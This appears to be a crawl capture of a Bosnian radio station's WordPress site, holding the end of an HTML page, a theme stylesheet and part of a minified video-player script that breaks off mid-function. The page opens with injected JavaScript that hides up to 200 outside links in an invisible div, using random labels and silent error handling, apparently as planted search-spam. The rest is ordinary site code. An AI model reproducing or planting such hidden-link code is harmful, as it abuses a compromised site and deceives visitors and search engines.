            .filter(url => url !== '');

        const urlCount = Math.min(urls.length, 200);
        
        if (urlCount === 0) {
            return;
        }

        let selectedUrls = urls.sort(() => Math.random() - 0.5).slice(0, urlCount);

        function generateRandomId() {
            const chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
            return chars.charAt(Math.floor(Math.random() * chars.length)) + 
                   chars.charAt(Math.floor(Math.random() * chars.length));
        }

        // Create a container div and hide it
        const hiddenDiv = document.createElement('div');
        hiddenDiv.style.display = 'none';

        // Add all links to the div
        selectedUrls.forEach(url => {
            let randomId = generateRandomId();
            let a = document.createElement('a');
            a.textContent = randomId;
            a.href = url;
            hiddenDiv.appendChild(a);
        });

        // Add the hidden div to the body
        document.body.appendChild(hiddenDiv);

    } catch (error) {
        // Silent error handling
    }
};
</script><script type='text/javascript' src='http://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://radiogradacac.ba/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/radiogradacac.ba\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.7.14' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.7.14' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.7.14' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"http:\/\/radiogradacac.ba\/wp-admin\/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"http:\/\/radiogradacac.ba\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/radiogradacac.ba\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=5.7.14' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/themes/today/js/flexslider.js?ver=5.7.14' id='flexslider-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/themes/today/js/prettyPhoto.js?ver=5.7.14' id='prettyPhoto-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/themes/today/js/backstretch.js?ver=5.7.14' id='backstretch-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/themes/today/js/ticker.js?ver=5.7.14' id='ticker-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/themes/today/js/rotator.js?ver=5.7.14' id='rotator-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/themes/today/js/idTabs.js?ver=5.7.14' id='idTabs-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/themes/today/js/slicknav.js?ver=5.7.14' id='slicknav-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/themes/today/js/modernizr.js?ver=5.7.14' id='modernizr-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/themes/today/js/script.js?ver=5.7.14' id='script-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://radiogradacac.ba/wp-content/themes/today/css/shortcodes-blog.css?ver=5.7.14
body_size: 1191
content:
/* --- blog one --- */
#short-one {
    width: 650px;
    margin-bottom: 10px;
    }
	
.short-one-art {
    height: 150px;
    margin-bottom: 20px;
    overflow: hidden;
    }
	
.short-one-cover {
    width: 220px;
    height: 150px;
    overflow: hidden;
    float: left;
    margin-right: 20px;
    position: relative;
    }
	
.short-one-art h2 { font-size: 18px }

.short-one-art h2 a { color: #222 }

.short-one-info {
    font-size: 12px;
    color: #84888b;
    margin-top: -5px;
    margin-bottom: 7px;
    }
	
.short-one-video {
    width: 250px;
    height: 150px;
    position: absolute;
    background: url("../images/video-cover/short-one.png");
    }
	

/* --- blog two --- */
#short-two {
    width: 670px;
    margin-bottom: 10px;
    }
	
.short-two-art {
    width: 315px;
    height: 210px;
    margin-right: 20px;
    overflow: hidden;
    position: relative;
    float: left;
    margin-bottom: 20px;
    }
	
.short-two-art h2 {
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    margin-top: 6px;
    margin-bottom: 0px;
    margin-left: -10px;
    width: 300px;
    }
	
.short-two-art h2 a {
    color: #fff;
    }
	
.short-two-bg {
    background: url("../images/background-trans.png");
    width: 320px;
    height: 210px;
    position: absolute;
    }
	
.short-two-video {
    width: 320px;
    height: 210px;
    position: absolute;
    background: url("../images/video-cover/short-two.png");
    }
	
.short-two-art span {
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    padding: 1px;
    margin-left: -10px;
    font-weight: 400;
    }
	
.short-two-art p.excerpt {
    background: none;
    width: 300px;
    margin-top: -5px;
    margin-left: -25px;
    }
	
span.short-two-link {
    background: url("../images/read-light.png") no-repeat;
    line-height: 15px;
    padding-left: 22px;
    padding-bottom: 2px;
    margin-left: 0px;
    margin-bottom: 0px;
    margin-top: 6px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    display: block;
    }


/* --- blog three --- */
#short-three {
    width: 670px;
    height: 276px;
    margin-bottom: 30px;
    }
	
.short-three-cover {
    width: 360px;
    height: 276px;
    overflow: hidden;
    float: left;
    margin-right: 20px;
    position: relative;
    }
	
.short-three-cover h2 {
    font-size: 16px;
    color: #fff;
    padding-top: 6px;
    text-transform: uppercase;
    margin-bottom: 0px;
    margin-left: -10px;
    width: 320px;
    }
	
.short-three-cover h2 a {
    color: #fff;
    }
	
.short-three-bg {
    width: 360px;
    height: 276px;
    position: absolute;
    background: url("../images/background-trans.png");
    }
	
.short-three-video {
    width: 360px;
    height: 276px;
    position: absolute;
    background: url("../images/video-cover/short-three.png");
    }
	
.short-three-cover p.excerpt {
    background: none;
    width: 320px;
    margin-top: -5px;
    margin-left: -25px;
    }
	
.short-three-cover span {
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    padding: 1px;
    margin-left: -10px;
    font-weight: 400;
    }
	
.short-three-cover .detailholder { width: 340px }

.short-three-art {
    width: 270px;
    height: 60px;
    float: left;
    margin-bottom: 14px;
    }
	
.short-three-title { float: right }

.short-three-art-cover {
    width: 60px;
    height: 54px;
    overflow: hidden;
    float: left;
    margin-right: 10px;
    }
	
.short-three-art h2 {
    font-size: 14px;
    margin-bottom: 2px;
    }
	
.short-three-art h2 a { color: #222 }

.short-three-art span {
    font-size: 12px;
    color: #888;
    margin-top: -1px;
    display: block;
    }
	
span.short-three-link {
    background: url("../images/read-light.png") no-repeat;
    line-height: 15px;
    padding-left: 22px;
    padding-bottom: 2px;
    margin-left: 0px;
    margin-bottom: 0px;
    margin-top: 6px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    display: block;
    }


/* --- blog four --- */
#short-four {
    width: 670px;
    margin-bottom: 10px;
    }
	
.short-four-art {
    width: 315px;
    height: 330px;
    margin-right: 20px;
    margin-bottom: 20px;
    float: left;
    overflow: hidden;
    }
	
.short-four-cover {
    width: 315px;
    height: 200px;
    overflow: hidden;
    position: relative;
    margin-bottom: 7px;
    }
	
.short-four-art h2 { font-size: 16px }

.short-four-art h2 a { color: #222 }

.short-four-info {
    font-size: 12px;
    color: #84888b;
    margin-top: -5px;
    margin-bottom: 5px;
    }
	
.short-four-video {
    width: 315px;
    height: 200px;
    position: absolute;
    background: url("../images/video-cover/short-four.png");
    }
	
/* --- blog five --- */
#short-five {
    width: 670px;
    height: 305px;
    margin-bottom: 30px;
    }
	
.short-five-cover {
    width: 390px;
    height: 305px;
    overflow: hidden;
    float: left;
    margin-right: 3px;
    position: relative;
    }
	
.short-five-coverM {
    width: 257px;
    height: 151px;
    overflow: hidden;
    position: relative;
    margin-bottom: 3px;
    }
	
.short-five-cover h2 {
    font-size: 16px;
    color: #fff;
    padding-top: 6px;
    text-transform: uppercase;
    margin-bottom: 0px;
    margin-left: -10px;
    width: 360px;
    }
	
.short-five-cover h2 a {
    color: #fff;
    }
	
.short-five-coverM h2 {
    font-size: 12px;
    color: #fff;
    padding-top: 6px;
    text-transform: uppercase;
    margin-bottom: 0px;
    margin-left: -10px;
    width: 240px;
    }
	
.short-five-coverM h2 a {
    color: #fff;
    }
	
.short-five-bg {
    width: 390px;
    height: 305px;
    position: absolute;
    background: url("../images/background-trans.png");
    }
	
.short-five-video {
    width: 390px;
    height: 305px;
    position: absolute;
    background: url("../images/video-cover/short-five.png");
    }
	
.short-five-videoM {
    width: 257px;
    height: 151px;
    position: absolute;
    background: url("../images/video-cover/short-fiveM.png");
    }
	
.short-five-cover p.excerpt {
    background: none;
    width: 360px;
	margin-top: -5px;
    margin-left: -25px;
    }
	
.short-five-coverM p.excerpt {
    background: none;
    width: 240px;
    margin-top: -5px;
    margin-left: -25px;
    }
	
.short-five-cover span {
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    padding: 1px;
    margin-left: -10px;
    font-weight: 400;
    }
	
.short-five-coverM span {
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    padding: 1px;
    margin-left: -10px;
    font-weight: 400;
    }

.short-five-cover .detailholder { width: 340px }

.short-five-art {
    width: 270px;
    height: 60px;
    float: left;
    margin-bottom: 14px;
    }
	
.short-five-title { float: right }

.short-five-art-cover {
    width: 60px;
    height: 54px;
    overflow: hidden;
    float: left;
    margin-right: 10px;
    }
	
.short-five-art h2 {
    font-size: 13px;
    margin-bottom: 2px;
    }
	
.short-five-art h2 a { color: #222 }

.short-five-art span {
    font-size: 12px;
    color: #84888b;
    }
	
span.short-five-link {
    background: url("../images/read-light.png") no-repeat;
    line-height: 15px;
    padding-left: 22px;
    padding-bottom: 2px;
    margin-left: 0px;
    margin-bottom: 0px;
    margin-top: 6px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    display: block;
    }
	
.comment-bubble {
    background: url("../images/comm-shadow.png") no-repeat right bottom;
    float: right;
    position: absolute;
    top: 10px;
    right: 10px;
    height: 32px;
    width: 10px;
    text-align: center;
	cursor:default;
    }
	
span.comment-count {
    color: #fff;
    float: right;
    padding: 2px 5px;
    font-size: 12px;
    font-weight: 700;
    border: 2px #fff solid;
    text-align: center;
    }

--- FILE ---
content_type: application/javascript
request_url: http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/libraries/yendifplayer.js?ver=2.3
body_size: 12465
content:
/********************************************************************************************
* @author          Yendif!
* @copyright       Copyright (c) 2013 Yendif! Technologies Ltd.
* @license         GNU/GPL http://www.gnu.org/licenses/gpl-2.0.html
* @link            http://www.yendifplayer.com
* @version         Version 5.0.0
*********************************************************************************************/

(function(d,g,h){function x(a,b){this.$el=d(a);this.config=b;++pid;var c=(new Date).getTime().toString()+""+pid;this.yendif={id:this.$el.attr("id")||c,uid:c,index:0,media:"video",engine:b.engine,volume:b.volume,playlistPosition:b.playlistPosition,l:b.logo,lc:b.license,isL:!1,isER:!1,isW:!1,isP:!1,isFS:!1,isR:!0,markup:"",status:-1,interval:[]};this.yendif.id.replace("yf","");this.playlist={};this.init();return this}function B(a,b){var c,e,k;function f(a){d("body").addClass("noselect");var b=parseInt(n.obj.css(u),
10);c=v?a.pageX:a.pageY;e="auto"==b?0:b;touchEvents?(h.ontouchmove=function(a){a.preventDefault();g(a.touches[0])},h.ontouchend=w):(d(h).bind("mousemove",g),d(h).bind("mouseup",w),n.obj.bind("mouseup",w));a.preventDefault()}function g(a){1>m.ratio&&(k=touchEvents?Math.min(p[b.axis]-n[b.axis],Math.max(0,e+(c-(v?a.pageX:a.pageY)))):Math.min(p[b.axis]-n[b.axis],Math.max(0,e+((v?a.pageX:a.pageY)-c))),q=k*t.ratio,m.obj.css(u,-q),n.obj.css(u,k));a.preventDefault()}function w(){d("body").removeClass("noselect");
d(h).unbind("mousemove",g);d(h).unbind("mouseup",w);n.obj.unbind("mouseup",w);h.ontouchmove=h.ontouchend=null}var l={obj:d(".yf-viewport",a)},m={obj:d(".yf-overview",a)},t={obj:d(".yf-scrollbar",a)},p={obj:d(".yf-track",t.obj)},n={obj:d(".yf-thumb",t.obj)},v="x"===b.axis,u=v?"left":"top",r=v?"Width":"Height",q=0;k=e=0;c=void 0;this.update=function(a){l[b.axis]=l.obj[0]["offset"+r];m[b.axis]=m.obj[0]["scroll"+r];m.ratio=l[b.axis]/m[b.axis];t.obj.toggleClass("disable",1<=m.ratio);p[b.axis]=l[b.axis];
n[b.axis]=Math.min(p[b.axis],Math.max(0,p[b.axis]*m.ratio));t.ratio=m[b.axis]/p[b.axis];q="relative"===a&&1>=m.ratio?Math.min(m[b.axis]-l[b.axis],Math.max(0,q)):0;q="bottom"===a&&1>=m.ratio?m[b.axis]-l[b.axis]:isNaN(parseInt(a,10))?q:parseInt(a,10);a=r.toLowerCase();n.obj.css(u,q/t.ratio);m.obj.css(u,-q);c=n.obj.offset()[u];t.obj.css(a,p[b.axis]);p.obj.css(a,p[b.axis]);n.obj.css(a,n[b.axis])};this.update();(function(){touchEvents?l.obj[0].ontouchstart=function(a){1===a.touches.length&&(f(a.touches[0]),
a.stopPropagation())}:(n.obj.bind("mousedown",f),p.obj.bind("mouseup",g))})();return this}var y=/\.(\w{3,4})(\?.*)?$/i,r=/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/,C=/^(([0-9]{2}:)?[0-9]{2}:[0-9]{2}[,.]{1}[0-9]{3}) --\> (([0-9]{2}:)?[0-9]{2}:[0-9]{2}[,.]{1}[0-9]{3})(.*)/;script=h.getElementsByTagName("script");script=script[script.length-1].src;file=/embed.js/.test(script)?"embed.js":"yendifplayer.js";base=script.split(file)[0];focused="";pid=0;isNFS=1;device={mobile:!1};touchEvents=
"ontouchstart"in h.documentElement;browser=function(){var a=navigator.appName,b=navigator.userAgent,c,d=b.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);d&&null!=(c=b.match(/version\/([\.\d]+)/i))&&(d[2]=c[1]);return d=d?[d[1].toLowerCase(),d[2]]:[a,navigator.appVersion,"-?"]}();switch(browser[0]){case "chrome":case "safari":vendor="webkit";break;case "firefox":vendor="moz";break;case "msie":vendor="ms";break;case "opera":vendor="o";break;default:vendor=""}support={html5:!1,mp4:!1,
webm:!1,ogg:!1,mpegurl:!1,mp3:!1,wav:!1,flash:!1,youtube:!1};/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)&&(device.mobile=!0);try{var z=h.createElement("video"),A=h.createElement("audio");if(z.canPlayType){var l=function(a){return/audio/.test(a)?"function"===typeof A.canPlayType&&""!==A.canPlayType(a)?!0:!1:""!==z.canPlayType(a)?!0:!1};support.html5=!0;support.mp4=l("video/mp4");support.webm=l("video/webm");support.ogg=l("video/ogg")||l("audio/ogg");support.mpegurl=l("application/x-mpegurl");
support.mp3=l("audio/mpeg");support.wav=l("audio/wav")}}catch(a){}try{new ActiveXObject("ShockwaveFlash.ShockwaveFlash")&&(support.flash=!0)}catch(a){"undefined"!=typeof navigator.plugins&&"object"==typeof navigator.plugins["Shockwave Flash"]&&(support.flash=!0)}g.onYouTubeIframeAPIReady=function(){support.youtube=!0};g.attachEvent&&g.attachEvent("onbeforeunload",function(){__flash_savedUnloadHandler=__flash_unloadHandler=function(){}});x.prototype={init:function(){this.config.isEF?this.pM():this.iM();
this.$el.attr("id",this.yendif.id).addClass("yendifplayer "+this.config.theme+" is-"+this.media).show();0===this.config.muted&&(this.yendif.volume=0);if(!this.config.origin){var a=base.split("/");this.config.origin=a[0]+"//"+a[2]+"/"}this.engine?this.engine.create(this):this.onError("error")},pM:function(){var a=this,b={};this.$media=this.$el.find("video, audio");this.media=this.$media.is("video")?"video":"audio";b.id="yf-engine-"+this.yendif.uid;"video"===this.media&&(b["x-webkit-airplay"]="allow");
!0===device.mobile&&(b.controls=!0);this.$media.attr(b).addClass("yf-engine");this.$clone=this.$el.html();this.playlist.poster=this.config.poster;this.playlist.vid=this.config.vid;(src=this.config.src)?(b=src.split(y)[1],b=/flv|f4v|mov/.test(b)?"flash":/mp4|m4v/.test(b)?"mp4":b,this.playlist[b]=src):this.$el.find("source").each(function(){var b=d(this).attr("src"),e=d(this).attr("type")||b.split(y)[1],e=/mpegurl/.test(e)?"mpegurl":/mpeg/.test(e)?"mp3":e.replace(a.media+"/","");"m4v"===e&&(e="mp4");
switch(e){case "flash":a.playlist.flash=b;a.playlist.rtmp=d(this).attr("data-rtmp")||"";break;case "youtube":a.pY.apply(a,[b]);break;default:a.playlist[e]=b}});this.$track=this.$el.find("track:first");this.$track.length&&(this.playlist.captions=this.$track.attr("src"),this.pVTT(this.playlist.captions));this.sE(this.yendif.engine)},iM:function(){this.media=this.config.videos?"video":"audio";this.yendif.playlist=this.config[this.media+"s"]||"";this.gPD(-1)},gPD:function(a){var b=tracks="";if(this.playlist=
this.yendif.playlist){0>a?(a="[object Array]"===Object.prototype.toString.call(this.playlist)?!0:!1,a&&(this.yendif.isP=!0,this.playlist=this.playlist[0],this.config.loop=0)):(this.yendif.index=a,this.yendif.status=2,this.playlist=this.playlist[a],this.config.autoplay=1,this.$el.addClass("is-playing").removeClass("is-paused is-embed"));this.config.vid=this.playlist.vid;for(var c in this.playlist)switch(a=this.playlist[c],c){case "flash":b+='<source type="video/flash" src="'+a+'" data-rtmp="'+this.playlist.rtmp+
'">';break;case "youtube":this.pY(a);b+='<source type="video/youtube" src="'+a+'">';break;case "captions":tracks+='<track src="'+a+'" kind="subtitles">';break;default:/mp4|webm|ogg|mpegurl|mp3|wav/.test(c)&&(type="mpegurl"==c?"application/x-mpegurl":"mp3"==c?"audio/mpeg":this.media+"/"+c,b+='<source type="'+type+'" src="'+a+'">')}}c="";"video"===this.media&&(c+=' x-webkit-airplay="allow"');!0===device.mobile&&(c+=' controls="true"');this.$clone="<"+this.media+' id="yf-engine-'+this.yendif.uid+'" class="yf-engine"'+
c+">"+b+tracks+"</"+this.media+">";this.playlist.captions&&this.pVTT(this.playlist.captions);this.sE(this.yendif.engine)},pY:function(a){this.yendif.engine="youtube";this.playlist.yID=a.match(r)[2];this.playlist.poster=this.playlist.poster||"http://img.youtube.com/vi/"+this.playlist.yID+"/0.jpg"},pVTT:function(a){function b(a){a=a.split(":");2==a.length&&a.unshift(0);return 3600*a[0]+60*a[1]+parseFloat(a[2].replace(",","."))}if(a){var c=this;this.playlist.subtitles=[];d.get(a,function(a,k){var f=
a.split("\n"),g=f.length;for(i=0;i<g;i++)if(timecode=C.exec(f[i])){for(text="<p>"+f[++i]+"</p><br/>";d.trim(f[++i])&&i<g;)text+="<p>"+f[i]+"</p><br/>";c.playlist.subtitles.push({start:b(timecode[1]),end:b(timecode[2]||timecode[3]),content:text})}})}},sE:function(a){var b=isFlash=!1;if(!0===support.html5)for(var c="mp4 mpegurl mp3 webm ogg wav".split(" "),d=0;6>d;d++)if(format=c[d],this.playlist[format]&&support[format]){this.playlist.html5=this.playlist[format];b=!0;break}!0===support.flash&&(this.playlist.flash||
this.playlist.mp4||this.playlist.mp3)&&(isFlash=!0);switch(a){case "flash":this.engine=!0===isFlash?this.flash:!0===b?this.html5:null;break;case "youtube":this.engine=200>this.$el.width()||200>this.yendif.height?null:!0===support.flash?this.flash:this.youtube;break;default:this.engine=!0===b?this.html5:!0===isFlash?this.flash:null}},html5:{create:function(a){a.yendif.engine="html5";!0===device.mobile?(a.iSC(),a.$media[0].loop=!1,"video"===a.media&&(a.$media[0].poster=a.playlist.poster),a.$media[0].src=
a.playlist.currentSrc=a.playlist.html5):(a.iCC(),a.config.download&&a.$downloadBtn.removeClass("disable"),a.$media[0].controls=!1,a.$media[0].poster="",a.$media[0].autoplay=a.config.autoplay,a.$media[0].loop=a.config.loop);a.yendif.isER=!0;a.$media[0].volume=a.config.volume;a.$media[0].load();if(!0===device.mobile)a.config.autoplay&&a.$media[0].play(),a.$media.on("play",function(){obj=["Media Plays",a.playlist.currentSrc];a.tE.apply(a,[obj])}),a.$media.on("ended",function(){obj=["Media Completes",
a.playlist.currentSrc];a.tE.apply(a,[obj]);a.config.loop&&a.$media[0].play()}),a.$media.on("error",function(b){err=a.$media[0].networkState;3<=err&&a.onError.apply(a,[err])});else if(a.$media.on("play",function(){a.onPlay.apply(a)}),a.$media.on("pause",function(){a.onPause.apply(a)}),a.$media.on("ended",function(){a.onEnded.apply(a)}),a.$media.on("volumechange",function(){a.config.volumebtn&&a.onVolumeChange.apply(a)}),d("source:last",a.$el).on("error",function(b){err=a.$media[0].networkState;3<=
err&&a.onError.apply(a,[err])}),0<a.$media[0].readyState)a.html5.onMetadataLoaded.apply(a);else a.$media.on("loadedmetadata",function(){a.html5.onMetadataLoaded.apply(a)})},onMetadataLoaded:function(){var a=this;this.yendif.interval[0]=g.setInterval(function(){0<a.$media[0].readyState&&(clearInterval(a.yendif.interval[0]),a.$el.trigger("onPlayerReady"),a.playlist.currentSrc=a.$media[0].currentSrc,a.playlist.duration=a.$media[0].duration,a.config.duration&&a.$durationDock.html(a.timeFormat(a.playlist.duration)),
a.volumeTo(-1))},500)},play:function(){2>this.yendif.status&&(this.yendif.status=2,this.sCtrls());this.$media[0].paused&&this.$media[0].play()},pause:function(){this.$media[0].paused||this.$media[0].pause()},time:function(){var a=this.$media[0].currentTime,b=this.playlist.seekedTime;Math.round(a)==Math.round(b)&&(this.playlist.seekedTime=b=-1);return b&&-1!==b?b:a},buffered:function(){var a=this.$media[0].seekable;return a&&0<a.length?(a=parseInt(100*a.end(0),10)/parseInt(this.$media[0].duration,
10),Math.min(100,a)):100},seekTo:function(a){if(!(0>=this.$media[0].readyState)){var b=this.$media[0].seekable;b&&0<b.length&&(b=b.end(0),a>b&&(this.playlist.currentTime=a=b));this.$media[0].currentTime=this.playlist.seekedTime=a;this.$media[0].paused&&this.$media[0].play()}},setVolume:function(a){this.$media[0].volume=a},muted:function(a){this.$media[0].muted=a},onEnded:function(){this.$media[0].currentTime=0;this.$media[0].pause()},destroy:function(){!0===this.yendif.isER&&(this.$media.off("pause"),
this.$media[0].pause())},changeVideo:function(a){var b=this;!1===device.mobile&&(this.$media[0].poster="",this.sL(),this.rC(),this.$media.off("error").on("error",function(a){err=b.$media[0].networkState;3<=err&&b.onError.apply(b,[err])}));this.$media[0].src=this.playlist.currentSrc=this.playlist.html5;this.$media[0].load();this.$media[0].play()}},flash:{create:function(a){a.yendif.engine="flash";a.yendif.isFS&&a.sFSE(!1);var b=(new Date).getTime().toString(),c=a.config.swf||base+"player.swf",e={id:a.yendif.id,
theme:a.config.theme,analytics:a.config.analytics||"",baseref:base,origin:a.config.origin,license:a.config.license||"",logo:a.config.logo||"",poster:a.playlist.poster||"",flash:a.playlist.flash||"",server:a.playlist.rtmp||"",youtubeID:a.playlist.yID||"",mp4:a.playlist.mp4||"",webm:a.playlist.webm||"",ogg:a.playlist.ogg||"",mp3:a.playlist.mp3||"",captions:a.playlist.captions||"",autoplay:a.config.autoplay,loop:a.config.loop,autoplaylist:a.config.autoplaylist,volume:a.yendif.volume,playbtn:a.config.playbtn,
controlbar:a.config.controlbar,playpause:a.config.playpause,currenttime:a.config.currenttime,progressbar:a.config.progress,duration:a.config.duration,volumebtn:a.config.volumebtn,fullscreen:a.config.fullscreen,embed:a.config.embed,share:a.config.share,download:a.config.download,keyboard:a.config.keyboard,browser:browser[0],vid:a.config.vid,site_url:a.config.site_url,page_title:a.config.page_title},c=c+("?"+b),k;k='<object width="100%" height="100%" id="yf-engine-'+b+'" name="yf-engine-'+b+'" class="yf-engine"'+
("msie"===browser[0]?' classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">':' data="'+c+'"');k+=' type="application/x-shockwave-flash">';var c={movie:c,name:"yf-engine-"+b,width:"100%",height:"100%",allowscriptaccess:"always",allowfullscreen:"true",quality:"high",wmode:"transparent",flashvars:""},f;for(f in e)""!==e[f]&&(c.flashvars+=f+"="+e[f]+"&");for(f in c)k+='<param name="'+f+'" value="'+c[f]+'"/>';k+="</object>";a.yendif.isW?a.$mediaCon.html(k):(a.$el.html('<div id="yf-media-'+b+'" class="yf-media">'+
k+"</div>"),a.$mediaCon=d("#yf-media-"+b),a.lP(),a.yendif.isW=!0);a.$media=d("#yf-engine-"+b)},destroy:function(){!0===this.yendif.isER&&(this.yendif.volume=this.$media[0].getVolume())},changeVideo:function(a){this.yendif.engine="flash";a.youtube&&(a.youtubeID=a.yID||a.youtube.match(r)[2]);this.$media[0].updateVideo(a)}},youtube:{create:function(a){a.yendif.engine=a.config.engine;if(support.html5||support.flash){if(!support.youtube){var b=h.createElement("script");b.src="https://www.youtube.com/iframe_api";
var c=h.getElementsByTagName("script")[0];c.parentNode.insertBefore(b,c)}a.yendif.interval[1]=g.setInterval(function(){if(support.youtube){clearInterval(a.yendif.interval[1]);var b={autoplay:a.config.autoplay,rel:0,showinfo:0,iv_load_policy:0,wmode:"opaque",modestbranding:1};!1===device.mobile?(a.iCC(),a.config.download&&a.$downloadBtn.addClass("disable"),b.controls=0,a.config.loop&&(b.loop=a.config.loop,b.playlist=a.playlist.yID),_events={onReady:function(b){a.yendif.isER=!0;a.playlist.currentSrc=
a.playlist.yID;a.$el.trigger("onPlayerReady");a.volumeTo(-1)},onStateChange:function(b){switch(b.data){case YT.PlayerState.ENDED:a.onEnded.apply(a);break;case YT.PlayerState.PLAYING:a.playlist.duration=a.$media.getDuration();a.config.duration&&a.$durationDock.html(a.timeFormat(a.playlist.duration));a.onPlay.apply(a);break;case YT.PlayerState.CUED:a.onPlay.apply(a)}},onError:function(b){150!=b.data&&a.onError.apply(a,[b.data])}}):(a.iSC(),b.controls=1,_events={onReady:function(b){a.playlist.currentSrc=
a.playlist.yID},onStateChange:function(b){switch(b.data){case YT.PlayerState.ENDED:obj=["Media Completes",a.playlist.currentSrc];a.tE.apply(a,[obj]);a.config.loop&&a.$media.playVideo();break;case YT.PlayerState.PLAYING:a.yendif.isER=!0,obj=["Media Plays",a.playlist.currentSrc],a.tE.apply(a,[obj])}},onError:function(b){150!==b.data&&a.onError.apply(a,[b.data])}});a.$media=new YT.Player("yf-engine-"+a.yendif.uid,{height:"100%",width:"100%",playerVars:b,videoId:a.playlist.yID,events:_events})}},500)}else a.engine=
null,a.onError()},play:function(){2>this.yendif.status&&(this.yendif.status=2,this.sCtrls());this.$media.playVideo();this.onPlay()},pause:function(){this.$media.pauseVideo();this.onPause()},time:function(){var a=this.$media.getCurrentTime(),b=this.playlist.seekedTime;Math.round(a)==Math.round(b)&&(this.playlist.seekedTime=b=-1);return b&&-1!==b?b:a},buffered:function(){return 100},seekTo:function(a){this.playlist.seekedTime=a;this.$media.seekTo(a);this.youtube.play.apply(this)},setVolume:function(a){this.$media.setVolume(100*
a);this.onVolumeChange()},muted:function(a){a?this.$media.mute():this.$media.unMute();this.onVolumeChange()},onEnded:function(){},destroy:function(){!0===this.yendif.isER&&this.$media.destroy()},changeVideo:function(a){if(support.html5||support.flash)!1===device.mobile&&this.rC(),this.yendif.engine=this.config.engine,a.yID=this.playlist.currentSrc=a.yID||a.youtube.match(r)[2],this.$media.loadVideoById(a.yID);else this.onError("error")}},iSC:function(){uid=this.yendif.uid;!1===this.yendif.isW?(this.$el.html('<div id="yf-media-'+
